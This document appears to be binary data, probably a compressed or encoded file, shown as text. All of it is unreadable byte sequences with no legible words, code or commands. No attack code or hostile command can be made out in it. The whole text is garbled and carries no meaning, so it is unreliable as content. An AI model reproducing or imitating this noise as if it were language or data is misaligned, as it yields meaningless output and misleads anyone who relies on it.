Jk�Q�2�/�{�Y�_�t mU_Ҧd��dF�e`�D�F��DF��O9o�T��wLn_ݺ��Q!��s<Z�O�W�[z,5!m�oW:6�f[슦�,�g��zn`P��~&�g%�Öb#��P��	��̀���ڗ}3�X��g����5��͟wU2y������!oUl�d���P�Z������#�wCB�i�Wr�bg,W�Z�s{��{k�|WFpOQq�F#�����d
,y~�/����}JZ2�����a���A�ņ�ћ�G��<10G��c=��G�uO�p	�
�pL�?�z�w~�U��WY[�`n��dn���y�amqBaehg�{�[>�[��wfWo-�i�����`@)�������jOi��p@)�y
M���l`�����I)#������F���X����Y�!oJ����:|; ����5��.�/�+����ڰ�'�}q�b�8��@�^d�<���S^e�0�A�@�_fU2�`�9_��H	���԰N�L�����,y����Jzm���N�hBˈ���6��`X���T������ ��2{w�O����j�
fTI��T|�SN��j8��`)��.֕q�X��&v8{�]�J�y(K^�����is��
%R�o"T�ylG�w�b����tȬ��� ��آ	�l���+"8���#�Vb��!�<�+��|x�#0z���!GM���$:�<��=�\�O�hp��6
tC���z@M�[�����:	g���<Y�ƽ����(_�F<� ���h�r����Š3�<e$�IBQb$jű[{<\6<��nH��؍� ��
P�w`��k� ͙�4Ȟ�B�����-�����VN� �ɭ���C����8"����,�60�[�8=̜�}}ߓ�T�ЖMy��Y�zO��:��������AAX�Z��,¶Ic;�{D[途�@:��!�ݺW\t���mm�?�y��1�W<�F�l�h�1��i$ʴ�C������̓Z٪���6-�m�u|K��v����@=ķR��&�*}��c8̱��h�[6��Q���j��,	�ң.�~a��b�=w�R�NRR$16>�8�Ű�f,;�W;�������/cf��c>3־����5\��
��;��X�����dJ��؆���j�����ϡ��P�V�����Ao���R���W�*�]rڝ�Pq�r.�ȯ���~U�h)��j��~P##V2�n5��d��B�d9s��T\��S4���0��V�g_��{:�l�CxquF	��DE�Xf�L���c�-ŉR�PK0̱~Ԅ��������-,�Z.�Y!��������ow� ���q�W(!"���K����N�J��y䰟m�g��2�{8}�`�c�Uz�Y����,��ѓ�6/&�A���B�qD�����{D�3`�<q���T��4�� #��ERp?NE��m��d�ȩ0nԘ�@��nH�f�6BB��I����#U��x��~�s,Q����� ��л,����4hX�"D)����NZȌ��#�LH���$�Md��~���4j�[�DT�g�h
ל�o���h�����I�w�o���
��X����T�ܕgP�ަ��ܨ�����1��������L�����r��L�߱qH��Z���?�XX�(<��*-����B�2�8�V�7�C�� �����r)�S�HvY�Ze樨�'��;�Z�H��.H�0[��
����<�1X���l�:T�1�9~�F�� �h���]�����h��"��Ȋ#@92��Bȷ-�J��L�#���؊��-ͅ��������6���w�f�k}�25{㎸����M�l�${K:�Mb	c�r�k�u���h���k���*n��`�b��k���������*��=ُY�uX�;��A��Ŷ_� J��x����� ��������4f�f�O�	n")QI�����a�J��ҟ���w���Ҝg��LB�#F�??	BMg;Ga����4�H�����/���=��%�(����9���q����oв9R��h���������:�]���<c�H�(�wA�G��_Q��f%э5s�6N�8~��{#׸�^7W�x�`Y��0:�*��^��AW\�z�п*�W��M@j�*}��<� �P��&a?^2ǵܧ�������� ˒:���)�{���n#�J�k��t2�G���lx�\�	��○�CKv��KԽv1+	����N��I���
؛������i$��H%A�a�%>&�M���'�<��Z��>� ���䲰�����J5��;~�wW����(��(��Ǖ՜�?]u)]2�H���m���03��Z�H��t�5�q�W�9�d��Q��;o`!H��Z�ⵡ	y�$��5�i?�oLD�[eo�'��y	2T|W:~�{�"��X	���d.+6�U-!/�9��_��I���F��l9��j�: $���,��r���5�ݪ�=d�@7�n��^v�Gx�H�g;F�����Rs���g5e`�B�	)iYLֽ->��~Q�3!skH�Tw8������)�ݜӽ�8�(�Q&D�1�m�T�q�hi�7��`1��
�'n˫���|/7\8����"(�y���Z~�O;4m�w��BA1B�I�>�;1�Q1�ûG�$^{��˶=˟�K�-Ӳi�.!�36!���"Z�P";?���������b�	�/��ȳ�a�-jl2������0_J�03ez�5���7R��a"���1�� ���h����ɸ�I�����:� #�Zj� ��t7�,4��D��w�>�s)�����:�I����5�뵄�.뺗婿}���;�H U�&���p�8�"�
8����B�$	�j���	h�P��<�T�_a,��6�:����J�l��X=�٘�$�����Œ?v�� j7��K�kI���˿��T�X�H2K�k�Ka nۡgIL�]:�����?_5��9���<2��;�z�9K��#���9ĳ��I��6� k*�'j���m���Je�g۽ެ��M�7[�����wT)=�$�;"(x@�!����Չ-��	�����qMZj�).�1�����������C*�,έy1�S��;S���I*C�]�5 0�5˴L�Y��\���O��(��?����k2�$������I��3�l��ĳ�C"	�@MA6�:�ܜ��� � ��@(��@�Q#�����D����)���:Ò�k�,�a�(��$A�z7s
�\A�$C�$<-�Ώ����I�� EbNxP�����%$���AB��D�6���w�4�9�9^�"�d�#���l���|س��
0�j(�%438�K���� �x�x܁��������1�����X�ȋVA�)'u�N�E����8��(t4O�B��H+��-|�P*/$�	�l�ȴ�T�R#��(+&42j5V�(����I;�Æ�Ö���KI Cgi$c�%)�3��P�X�ӘG�x�d�&�ʨ���ڬ����~���ڡڠ�4�8�i ȸ��iD�NGT�v�Ev�؉�����YK�wB���T��[�"��*E�u˫@�Aв�Eń�¯��l�`|X��9�)�ϓ
�L%��܋b�>��k9	\���ŴŮ`2YAC�GD,���h�����#��;�7]{ ��
R89,�uVA��}ڹ�[v�Ȼ���u�+����%�|���ƔI�9[�5�i ��"�F ��\؆]���'H�?�5%ͥ6�u�\����)�'Jܑ(��N� �5�`��� 6��xL������p���P�P��H���
w���y@�+D����R'6R�ڛQ�HP�q��B��Q�*��R��M����^�{A��^��X[����I
H̿���C_i���3ЌN!�F��h��H� ��3̚L������
 ��B\�Xܺq�Z�?-Q?͒0�2%�3m�4��5��E�Z����%>�%�颓�K��C�˓�4���.��^^�R�D۵�T�_Ĥ�Ql��RR₳"�=a.��a;��t���>@>Bؙ�3�1u�S�11mUE�u��w�{D5mS6�[C�K�SQ�|QB�^�9�o���Z��{�e�Ҁ�-����.�O�5
�b��cL��!�2V��'����hd�&z�	�U�S�t�M��Xh�֤{�T��.'V��F�@K�X�VjM 9�l��=��n�-KM�e�3	 Y#�'$En};��I"�\�D"d�!m����=ɯ�幉R��;�c}��LZ�_��@�<���(ŻR�ތ����jز����V�0-���������6�m���eꂆ*��j��	�m��wT���U�<S��d҆�?������mT�;cX']���������>��Mh׾�	��Ӡn=��h ���l�>�5�V���#�V���H�ňK��V����ŲXxL	�
�B�!�)�Қ�IԵe$�^�D=A:�W\��k��lk��ò�U�Ň�j��!��>�0���t�J Ћ�p�ͨ�����o|Zn!@�!�qz��o�v��vn��Cn����o�no�eM�N�i]���������`�Ƨ��V#�.��w' P`%`~���!�v`�`~�
k
����4�ŷUI����.���0�>o'�E�*��|����Ҷ5��>1̍����=o�^OZ��Q�9�`��@�%V�&��$f�8���N��&e"�&V�8f���h���=��%n��S|2�4F�5V�6fc6��K��I�d8F�3�Ԛh�tr�1����9q�JF�͸v�$cI6	l�+_��� 
��n���^����1A�e&F���L-����b���Y�.R+^�w	�� �/>!y���eՠ�!�$挽�D���`v���IkN`��c$��f`�ga&���f�(ꈮO^a��y.�@b�>��Z�_^dsFg_>�{��wvgw�f���y�O����g����������d���9�x�8�������o��x�p��,��H�� ϝK.�GҞG�M>�~��w`n���y�gb~b�g��X�(+e��&���mD�*�#"��0��U\�;}�?Y`�fCf���N��e�������wz�h����w|:႑������hO�{���u�c>Az���U{�g����O�i�����{����A�2��m^� {�g@$6�COnz�C��'��'�%Ng���j�|An���̗}I��L$>�¥z�E}Ѿz��zIL��Sc�k����@��l���7�oϒ����Hf��{Senr�~3F�X{�.,�?���Ϩ�I6��Qz����{�.c�b��`�7|��xmXч���|����lY��I�	��"!�˶�w�H��6�G�W�x�0=���G���;*�7���#7&݈f���U
����Ho�hR�`[�g�Q�bD��l����I$��T����r�/�W�"'r��7�?�%��;�g�O~����P�%�,z����¿�:?�����'O��37)3G�j��g6)�ϋ� 9��J��f}�<�dL�
�(�ˏ���t�x~O o&�(�Ao�-��˿�;��:??s�W��8��~E��fb@>u�ǋG�ϴ�r��w�W7�T�� Z����+'3���;,��&��/�M�����/�B�A���:��;&/t*���U���IG�\���f��p.�qwJg��Hs�?�>/�q� �����L�	��>��l���ݬV�̠	�	��d��������1H*�ߦB�����D�)�Ȣ��^�k{�X(����i�(������\ �-fd  �]#�?�%�����,py{����^&M������h��V4�f=#�@��� �y*�L�w�cp�k'��#��J��p�2X�F�F}6���I\"�;�!:bN���ī�,Z*�fe�<�[�mXV �ʊ,ഏ_d41n
��'��my�ZK	kN}g_Og@H�b_;G8�(�M��@�fC�#�x�LE�#����>�ī��?�߀�������������=P���*��� ������m�
A I��]���bm����ΐ���	� �[�����!@��2�o��+=���Z���׵`Z���qw�-M��1�@�X�Qn�BE�j $����_�	�r1Y��4\�)bM���t1��"�����I�%���.�����������-���z�0���}i�L]y�#�2� ��K�qrc�F]�9Mnp���u 	���)q��=��cl��ΑR4������1l���΋�� �>�L������J���</U(��~.7I�%lɠ��T��������c:��%���X?�i���Мf0���撄B��ɅK����wT����y�&J��������&1��8�s������Z�I |'��9�������e=�}��{�q�m��Ir*����1��5�g4[WM��VGٴ�G�� 8��~����XV���P��I	��Sk>Ea�Ԯ�����hqo)�z ��)���Q�|}ډ�8�bk!F�X�-H��b�Y5�������=�z��e}��3�5޾��dk1��?Y���N]�m��k�(��7߮��U-��}�ty�}�n����+�wZ�|=��H	�H��)��R���)Eٰ	A��������F����8�tC���#�	<�_�<���6󩙼��(�X�ڃ��,�����|2=�:E�
^y�n��M�ݭ�t����A�ls���5}m��aKRJ�N���;�D�:=�(��R,.��w�ō)$4��q�����l�7y��8"ʉƼθ�m�@�� o)���lȆ� �WY������9�b�\�,��f � ������Z�w>$���C�F��Ĝ*T�:C�`G��$*�1'�"~�G��!1xa JDm�ZMNX���i^�'z�;��i��L��Z:��B�����;;�ɖ��G�ʄ�W+/�:�����L��<��̙��1��pl2 �XM,��0�'��Z�I(��_0Υ�mB��[ͽf;.�%���rC����ٌ �wq�����ر�>	�:5�/�6F�;�ͤ@5�"�)���t��X�=d"�uaw�8ʮ0��w�6{2�6�����HG	�;'�uԤC��]DI9oɛ�_�所`�eF*�ѻ���bZk�����_^Q8�H�S!$\M&>�F���'��<��FU r�T,�!�C��
�Ti�������f,/�M/#3�_n~F��r�L�􉝫ܨ�7�|�l=���	э�@�� �k�5^]�y9��/�	Μ?7Im�k�iO8q����@jB�0s�g�<A��I������ӥ����RP�$ h#w��4ǝ�<w��[����#������cj�Êb%�Ͻ�H���eԈ�TU��Q�D���^b��,2�E1�Vñ�&��4����zd*B����'mZF�#�[F�ͪX�sP@���� iZ x*��2XY'��Z�'x�P��Ѷci�␌^; �4�����p����Ŧ��j�딪�0?�6%S放��=^�|����TH�$�>��
s��������nׇ2�f��/�;
�oJ������5��=L�w���S�����#&�S("~'�u��">T�6�U�j��P��Y(��2<�����]�_�E���-,�%�2j���~�K������Fڍ���G��/@,%�+���}MU�l���CM�ѷX(>��?"̾ K��ТS��2��!O�|����}�9Ѣ�^m�|�aC6Z_	���S��&�]<��V�����^k��xA	Wd�bʤ
{ͥ�WC,25��R+���,�
a��)<���"]VVf�3%H����qw�a2{J�8R]��e�Ǩ�{�P��я�P#��3V~?U"��F	&;� �5Q��[)�e�E�m��yIv��B����S�_�(2 
ʇ3�>�ݷ����py����d6֊=�%tBy4en� ư�y���Y�Zj�uwu:u�4��j�L�Rt�����H�NŁ0_ŔU���čC�A�&��̖UI���L��R.���� �&�B�J��5����.,ۗpP�L�W�I�`u�T�)����L�@}M����w
�΀�9҇:}	���4|H	9��.T��M���� �Ru�x=Ϋ��߱��LH�~ue�-�Vi�dB��Xw��i��L�(U���(����R��ʥZaAh���!�G(���$9(b�h������:N�}��R�h�J�	�",�F�✗�FB�"�*�ס��Nhآ��fY��
�g�]�+������Z�X��h�kwuWu]͗r���TЬ��� �Δ����������2+�`]]YG��a�w��iBQ�C釳���f��q��)Gi���.uh��Fj6L��Ʃ���R��DU�B��,A]�젲�l��Z*��u�h�P��vQ�h�+���艞�j����k�h�i��AN��0(�T�x��$�ܼh�Pl����β���
�ƍF���ژ����ZGbA�o�m�v۹b�NhT��R��j�� ������Յ.�T-��MRi��
j/�X���0�+Ր�b�R�8\,�hƞ� ��ضNؚ-�&w��u�.C��l��ɾ���Tp���NӖ�>Q-$T����"�'	�D�l��:����:h���-�.�6�vВ|�"�hU��>N��FD1��n��#�����p�n���Ѥ��܏������v)�f�M������H�JA���Vn���ə���*�<�J8Qk4��Yj�:���)����V.��"��~\d���l���)�W�
���U�	�/Ƞ��4`.����H��e.��[	/��B��JD
wW%|/Ua����4��D�횖���-�.���8V��ꖫ�X-�"6]T�� ���z�����F����^U�Va�ֆ������ ��> * )"O�I ����D��) 4��ŬgU ø�	�3��	2IiX��mɦ�N!�����iR��R��-��@l���2o��RMҮ��.�n��k%��r�N�pej��Y�������WM�ʏ:`����`?.L=zm�m(�⑱��Y���_Ȗ��,-w�$��� $"�	��=���VB���Ta�~� N��l���I�"&N� �������=`�Od)&�.��cf�9�#9>�� ^⟎���B����F�A��ю��5������R�\��̍"�ZN��o���:������Ac2��
nZ�^G������/n�t!Ɉ�ND`Ң�Tfm�!��FZ.J��Y: }�-�Pm�h�� ��6a#2��Vbt�����vM/�T���L�*dj.�v��wNlUG���c7�!�"r`�"uY�*�##d��>��9���%��)~�Sf��p����;B��ƙ�M�jB"�^�T*�e��2���VƏU��`I��76�Tz-Sb6�aL�Tj�H&�Σ����&Vm	��@e%�z�x*��Xn���ƃ��^�p��f�($ ��o����#�	��4��~�?�%6����c�r�5p�_J��8�?R)�Rp�U�g��q�!�6�>���Q�+����jHecx����*���w�a�%t��잜M�̝����x���Oa�#�tΓ�Ɵ������Ϫ��y�C�3Ída���K��ɊX�ͱ���CnV���dU���Ҩ����mj���!�9�~��hd���uZ��W��*�a*8.ƍ}c����y��*�'!�����w�֣�g��n�ef�quG�f��S�������ې���̤S���{~�l���uP�:����x.|��	��z����&�"��d��{�~&B�Hf��7�a�̦��wa��âQ�k��f�����`~�j��<�I罫M}$&�9[^��H��׸ҝ)�#x�9�C:���>u	~�Z̛�1LI���{�༯|���<w
���;4Ν�3+ϟ��T���U�Ŧ���<�g�g*����sz�:G�o<��{ۯ}��G�q �ν�����y�?;�zziJ����L��M=���x�{���ٖ�H�G����wc�E��7^���=�M|�=����ǭ���c�ֹ~��9֫S��<�}�s��@<�kwݘˑ�Ǆc����#��'�ؓ|D��֥Qb���pl����4>�����j~��K'�</�w9��}���l���P��L�̫���8�ؖ��E\����>�������#M>�?%&���I�7��$>�?����}�m�������Y�7^�ùB>��<���#�p��d���>[���]x�p�#/�:�����$�ͿԞK�±xꂸs��K����_��_��k��Gd�#�'�Fx������_�X=�w���J
�0���G��+ߌUN��:����w�x	n>����nl"~�;�1�<\	qՏSm5�o|T���1-��7^1���������a�$M�����2��z���(70��h/���~��|��������I��=���$x��f����(���=�wIjL��O��?���'�$��	[S,�:�+q�!q�2'���~ݫOū�� ���)-�'>#�H��0?�3fh���~V��o;ڀ�+�����O�C�w"o�.�gã��vgV��2����1�_�&cd�}eJ�.�3.s<��t��� ����:m�|���T?J�t���d	k����θ�A[U�@�[� �|�4k�������z	c<[�3#��33+�8��A��1w�,�N���t�a[����d4Fe�'��o0�K�o�CBp s	(�1�A�Y�[냳eN�=_:o=��Hy��[ǥ봼u�:7��3Bf�ސ��<�ڂt�4(\��DsBse"B�� ��g?D�w�t`�l�l��1�����s�������W��Wl`;�g�?�?�J[qR�k6b�3$�v�����`RV3wzB�rI?$N�v/.�4w�QT5j;��|27S�E~��q+��vr�v�z�������n����Ѐ&�vV��	�������
���@X����؈�Ϙ��܆����������<)����h�����F���Ƭ��jx[j ����h������Ҝ�Y��Լ��joL��8�m�w���Mz4��oǀ��a1Y��T��p�r�`�������\����\YS��

��C-sp
ռ�Ud=dYm����D����WN]ۑ�DK� ��uR��P;�_.�y�>��&V���`C�~աtGh�P��v�r{����?���zCP1��yd�.�	�x0I��O�8�	�Ƀ��B0�sp�a�=Rt���ZD����l3h���C�z�" �sl@-���8t~�H�{�'��z�/�C%'8:" ���!��G/�0�w#x�z"�:���=L�F�O�T�ɱ�+Ę�Ê����Z�@nR���ɘ0m$��M�\G' f�E��}�!3�m;�j��?���,G.��)sZ�AƱ�َV�LΕ�<ٵG��Z�8��u��i�x�0���,(d�3��XB7��H�3I����q�[:(���� H�T{����Gj
[�)�x!�:����',��Γ�}�ϕ�l$�5��#������C1�',5Ȓ���G�&�
���úe���]NlKA7�Ƭ����wźS�8U3��j ��yz<g�����KK������ܲ�x)�E�K��ɐ�$����`5#�8d�i�����w&���S,��n����p�L4�\1k4��8�xٯ��(M�����N223�	�zϫ<z�THT!e=���@K�9X�.ݳ��z��ָ�2Ե>c����CL7�ADЛt��0^�����~�R��sp�P�N=�&m���tJ���h"������[p;�o]�%�w�c�X���ey�d��|��-&t�Ps��Q�Nu�H짵^6x��t�Y��)����ʂ�8��h ��!��H7�#��h���E���˄���/mF�{�D���� ���G\���n����O<��%��|�R�PK�(i�49�4�=������ji�ȑ*����:�O��ޤ���	�bX/��1RÎJ�\�G��T��xaF�)�/�!"�sjG��J�M��61��$����������H��w���=��
�߄�p�IG��Y��Oi��]�\�O��އ�(�����6[����i�a���v�I�n�1΀�1��9bi��3i�ϼDL�e�E��;F\\03����9�k�~�b���������vZ������D�� >�����#�)I��{�ȇ�X;�����(��+����<,B�&��
�kl��[��f{8������[�*��h�A,��b�+;����2�G�F�\o���8��44D_$��c�Ų�2Ew����.�=�yTe@P �y[\�z[6�p�.ʭ�o�G#����%�[�����A��oʳ�� ��w��I&���)�U�?#��*�� קB�?�Ç�)�Y��
ؘ��R6�"��%d���K�D��Cms��_r�����@��SFo���%��5"?fa���F8[�H1_�z�T�߫p,�x^R�	&��q�@��͉�PH̨�V�-�P�\��X�-Ôz-�=���,4������/sq�F4wpڨ�;�)���[�EY14�]�ΡR�{�Xq�ާdR~�l�4��ݽ�Bg�"�����Ծ��uHo�B��)y7�@�����u&�Ѝ��*SҤ�UCP̞�6}E�Ǣ��
�7�Jf�����v�t�}�h^�Im��N1�K]��eՓ����ſ.{�|s(~=��<���4�F�P����tIFK��6ҩ���-Q��bצX���: I-�:��4�Ⱥ�T�p���'�z ��m>�K.+a�Z]Mw2�ͭeA$��S8�0P�m%۟��S\��(d}��s�K\��y����]�oK��QnOP�ƒWO�����/�~�؃�/�{<,�Q��o���g��ɞz��r�yZ�A��_롲I��^�<����hr1/��X ��P���G�|��䒭�ABs�3;N@�����NQ���9E}���������S���S����j`�/�A��O�@�T�WvT��f-����h��#����i���H��c%�W��˔#�Cw�O��χ�a�n�-A��[H��վ��[��M�lu�1���{:�R��oqM�\h��{`sK+U��)Cƻ��`�G�'��ƅ�.�l��ϐ�~���7��`V�uf�m{5��7�h�Fc�����4h����A����ft�������?�j���z�@\:<Q���X�6�v�� wtm��rWWvq��� v���؈��������W|�yG�����!�B���&~�"\B��X�W���`�4T�����(�����"�Kw"a�tE�>�z|a��
.gix�)�����0#\'rԬs� t�XR�&�(�Ü'����/T��K ��M�{Z�m����x}XL BL�ndE�_8�串��#j؆o�?B���}�������N�z���V��������HH��y ��Ȫ8��.k�HW�剗x�G�'e��e����#�+'�.Ώm�u@�kd�ǂ��u����� Ft,��
ِYٮ��L`ّY������+ْ��UT(�wtFs�j��%�"��7�9�4ّ�ʡ�Hڈ��($@��'�b�Y "�߄H���B�?�q���9�]&5v�6ZÝ�/�zƩ�$������F�ة��b��X��g�ڟ���AL��O~���D��Z���,����Z֚-��ڮ�:ΐ.�:�X��Ӑ�$��/,�\dZ��8������:-.9g�Z�������^�9Z㨍�d�h�Z������ڧښ����кޚ����1��m*����V�q�,�w�d��;��n�,6�[��m�ꔛ��ۺ�;��;�aJ�B��
���� J���lbԈ;��N����,(��"�㎹�h��;~�y���n����lȉ�[�	;�ij�@̮U�N��>�
�5����f�,���>:���Cڳ����;�焴}������g�k��D{�M{װZ���G��g��c;yd;��[���s[��{؈�ȏ���m�+�)�瞼�<μ�8��ʳȴ�,���Vn����[˕�����̝���� ͏w����ǜ��<���ᾜe��٠�D:	0��-g�)�i�f]XN��I�*����mx[�Uz�{��ٛ���W{�a�/��7|�t[�wċ��D�Ł�ō|R\�W��Kk���Ε����ʏ�̡*���G�tˏ]�·=��\�M��ZU���^Y���<��\��<�.��7-�ܳ�ݲ�
��^����<����:����י���I\���!�%�����s��CЇ[�[���ť=�����ٗ�#��8w�[˹����ا\؇=�9��a��ϸ�!m��Z@�f�9��?���/�ѭ�[c�`��?�j��a�%g*�~�V.�}��"\߉;ޝ^��]�W{�����+X�л��q�=���˾�U<ћ��c��%8�����w�S��1��%}���Y��ę���_��Q}�ٝrJ:�q���^�U�A�h��'0�^�����O�+�2���J�B�܆J>�Q��E����G�;��5;�X��5�e>�x��3��QL�wo�_v~B��nԪ��� �i{���_���~�¾��~��(����/��_(�����]�,���m$��Z�����+�����>��L���_��?�J��.��_��>ݧʹ�?������V���	줋�b#�&���_�9<���O����O����F��瀘P��[��V��C��/�{�Rf��a�_��o{ߏ��m(��ə���v[Qߙ�%�y��I	{c�?�f
�
��p���ː���4�
wk��dh
G����𶌽i��5=c�ƣɭ������p�s+����[��F�j
i�i�gd��i�Z�w��-gh��ŝ���T}�[��{���T��`>�P0W�
Y^�`��yPm��T��s0q0����Q���m��v?��]�
�K�|��Pj��u`�i�9���U0���a��>�W\/PY�c����Ϧ�q��\��h�\;�jPش���މ.h�Z�Ym��w���i_��	�>?1?�ܩh��317��]j�f��zH��k_�i�gpE�i�50�JQ݋=���阰ꢘب.E��H8뙂
�e�B��a1��)�$0����'Ny��n���x+Y��$+�$����
�h���	�Ʌ&���/��L��ز��Ѕ�(	�+��.����V�)1K�S�*w���
W����P���*%��Ƅ����9�!�Q$a��\3+"���R(�/�Տ#[���%k*�w!��	M��8����	8�S	լ8��8����S9Q�9�HSQ9a���:��;���ӄn1��{�m����lD*�������k�aF6"��X�m�Q/�P ��~�_h&%˹j?![(A�!�j2�, "��?�++%a�R2+��<ž���k�P�"1s�+�Ȣ1�5<k?�oS���e󬢳5"��h���;y��V1
��4IEqI3�ۙ�	K�3K��z(;��UIwϔM�������ѻ�����>;�-�s����:a�2S��qYL��,S���;"�h��~�O��H�H��5<�>Ks�ZH�s�.�+2�&5��!�A��+-A����J�-3+�P�5��|�%}S��K/%��ZT��r����V(�`r�����EYq���4'uR U�����M�t;9JZ��[��:���M98U�[�p��\��8�t�@��״�a���>�QY+ Nt��H���"��H�C��
��w�K1ӫ2��.oH�c_����V�2ϊ}0�0��z���D)�Dr�x�JT�p �R�[T�5o�d>��<!S�p���bؒ$�IqU���O�?'��vH�5	�S��sK��8���rj��k��Kӕ^�I\����i����v]�U��}r�����N��Q�B-���k�\�[�Q>1+��h�S�Y��,���Q�g�j�l-!,��;L��@�E�>_�j�j� %�6�k�6�Ⱥ���&�#)]�`Ek wl�Rb�VY��?�Ѳf��i+1�'��pL��;��hQ���;�Wm�t��5�Ķ9�hk�4g0��my�}G�0M]�W'��`�_a��a�.R6]om�ຊ�S�S)a�*�U��*�`��.󳷗m$	�6��xA�d��maD1V2�2V�jE[��i��$-S+�u3�>��z�FSh'��L�&» ���X�� �������� �X����4�������������l �up�IZ�(�dw�^�+�h��a`D![� ��j��/�(�B��Yȼ䪂L��!��yAx[��uPq��� �@N�-���X���'��������hH�p������
������O� ���z+n�B1�{����pnz���dnF�L<�_6�p�[���~oo�߿���a=�.�u��_�V8���'w��r�Lk��AnS��r}�r>�7�<m�F��X�(�n�*iFP��,���\�
��U��p�hゆw�!J�M�[�mZ����и/����* ���*�ɥ(WǴ�����=����Ɏ����ΖAF��������%�������˗]�h� 	�U���?��4�̮���������¾�M�%��
a��(
����J(��rn�ʎ&Q �lI������a-�؎���؊�����͒Z)�oP��4o�����PB�&e����ho ��̂瀢�(����$�B�S$�G�3��6MB�͒�#Z�a_�wB]��ZL��l�0jr�&)#�3���6�	�l� ��)\
	ԩxŋ�Alø�D���#��~BM1��O��T���X�'���=��#R�u�Xן����.��o�5��=���A^m� ��������,��*��z��3!�V��̦;�����/8�3;���$c��UU
^��
���\�%�3U��V��<G&rI���_} ��f)E)�D�?�8H�'�w6�&�n�(1�[h�� ~�w�#C��c���='斌�A�s 3	�xC��y�������{ܠz	;�r!�:A�c�i
w�/��ѾP�� �/�%�&G?RnU��Yz��/i�-�>�c��+���X(b�r�[��|�}ye�����4����
�W M>>m���.�`9�0	�Qbȝ�;��f�x�N���&$��`���p0��f�eYiv�����*���u�*�7�eLL�n��9��j����D��� �	,����L*c��1��NC(wV�� ��rc�^�X�p�G�2RA,���d���#�^@�� �q�b��@���z�ܫ��/#�������U�ޝ��E莣H(a
6��>��`MdW�铻`>�6�������{�����,~���}�ﻌnsh>K������,��Y;۔����d�Ƥ�2FF�m��Xng��8���"�+xh�9iz�	�z�Q�Ăj���p",O	����,i��P $� ��M��s�*�/	���k4AU�$��\w�X�r����d!;��]"!�p��tH�
���C���c�T\\�2�!���b�O�E�H�Z���»�ɫ �Hh"Q��1"�D�yʔږzݪ}�隌�h�1F=��BH�P��F;�<��LQ%,{&�:z����!�co�&��v�%l�c���Q˙�
���[�D��ڞ��~��;�0�.�����I^�ҫ��-�ϔ��=�ⱃ�!QޅO�\���"��I�v�p!I&0�P����;ww�` ��"��a��yE-��%,�\B��O\T�"}��7tm'��][#�}5�ۄ-��Ō[m⿚��S��P8��3�+Ŭ%���,�0߫}%3m֠#����u%��pcU�:�,��g�<N@�	��j�
�k�,�����N�p���%l �m 2�@d�q&��":��1m��wv��1�X������)t�kF���y�)Q�2�@�-ի@ƾ�8� s�Ro�<H
�
���ɶ���E߲{X���w��҄#,30�ВF|�}m�u�0 蜕��F�P�PL|��8�A�LdQt�mj�0��
�9�����Xy�:B�$��k����o�N&ь�d�q�<#��j�뱦�w=~8���F6�YL.��}X�&��C���X�����ӑO����J4��ܼ�����1�������L!K��RӖڌ��Yd#�ҙa�\L��z�-�\,�1�hz�{��F��B,S�����c���:�.�v1jᣲ�w;"��=�b��.�ԕp� <5�7�cE�2��B��sO&���b��?�OF���/��֭X�� ��,k�y#�b�By�<��'�'#�6�A�>�O7��d~sLwh\��?���~��FV{��uW<^�@0p�Ux�v�8<7pe�W�\v	��'�+��������y
{}��[�#�߀��f0�ｳ���-�t��1ѵ���5_&oov�O#��W���w���0�]����?���.�/�iYw��.�C����	���/�Qi����;ɒ\���^���tީ4L��p��~݊���.��

9/��kٳ�=��}��y�������i��y����K�?{��Ȟ
�����-^�T|�]�q��a���?�q.�O���ɟۨ��+-�
��B���j=������.������ρX������ �F�	���k�»�^�.5���?���� _ ���*�͝�+p�����~�/
�P�܀l�w��X������=p�?�2��0�i�ٜ��H�ڠ�ˠ�pЮZ�i�y�Sy�a��X�� �~����:^�݀0��M{��y�5^��ڨ� ����]]�{����
�z� ]�
N�?=`˺���Q��o>�p�;�ěP���O
d�4��k�t-2Џ.z )R�ܖʀ���Q����몏"��0Ãp�Hܡs}��H�mOӮ�8���������	�޻��]��}�͑�8���(�[��������w��[�ב�{�;���q�����]��I�.�쩭�(ÿ�yS�}�m�����ݐ��Bې�Љb~����Ȁ�΀L���3\��J����J�۞����Y�qX��p��y����z�q� ϰ����ļ��xI
�8�*�� ���j�t��`^�
�|���r�ݣ�|��
���X����	�΀��B��{��y����ZP��H�ɋ�`���Aw��b@�M˞�nz0��/�������B�����1���e���r��_�t]���k�,���q�=��z)}�*5����+�����*��9qJ���݇� i����!�Ȣrk-����i������o+W�,�/m��a��x)�rۭ�/�2����ZwP��a*�(�� ��ň�����N���\��瑬��!�I��"��X(?l(�؞�n�!1������.h]ݽnwJё>R�᠗�9���)*7|�.5:�T�$�����(&������B�%P,��%,)s}���,�.r���%�ׯ&R����mA�9"S
:j��"���#U�*,ى������-� ؝�!�Aw��8,r�eq��Ƽh��x�90���Q9q!&�"Oo�)�b�V ���/�l���/�х����L8��/���=���c��22* �#M�$�i'j񀔍/�LJRӽR$F�w�Y������9�s��⺕bC;%�����8;,"%.�s}��ﺷR	n"#ß'�1����R
=H��Q>��-��/5��0�b8�;Ǌѡ91����v��A�)S!�&��/3(�����;��?�~$!�3��P�Bpv��S0))J�Ŀ��$��#<?��T+�#�À��53?�S=�^0�]=�`�`ޞP�>1<��&Kb'J��(M����'9*ݏ'	�'I��E�$�(��5��>&ɍ��w<3����1��Ӵ�����3�� [P���I+����:��Je/!2+:S��8*��r���K�:1��?
��x3�t�qH���!�񧐏�8p9y��:M����Q���=�Ȟ��<�=�$4��7���;��H3$��H���X+��>u3�6�/�&��6�!��7.|�>aN_7�w�0�d�r3�g	&�Β��<P�t2���O�����5��A����d��$A4,�8�/Ԋ@����r�2�9��w�8��$���xBr�C;$Cwi4DCV�(���9*��&�j��42�V�K��T�2�@�hKQ�7EOE��U$&!1*$�;md�$$n$#TH�qF61+γ%'2Ff�N|�Fq�N�٠b�=Us ht)���DFhD"l����ax�n�R+o�3�nXd�Xz�*�%K�@�q������Y��GE�9�GUDM��X�x9��[���EY���F���ٺ��9��
�B[|$F��\�EN�����[)2I�d���]�x:�5Iw)w�v!]K�K��E����E�E=��eM��F�Z���E=?��U���Y��Y�B^�U3�5��Z�b2v_57�� Q�jG��u_�e^�c��Q����PA#*ŅG�7-%-T�E_����I'm�˞���������S=�_4US�5�㸍����F���HTE5�F�U㘍�(S�B�UF?�K�CU�ˉRU����k���Va�V��VbU�f�R�]�JE]ޥVI�^�k��.��o5X����w�ݺ)�+V'P�S;��i\�h�hyK"`^�Vh5iTcP ��v�%��i�v��V3
z��^$�ej�Y��Y��k��kSyY?�J��R
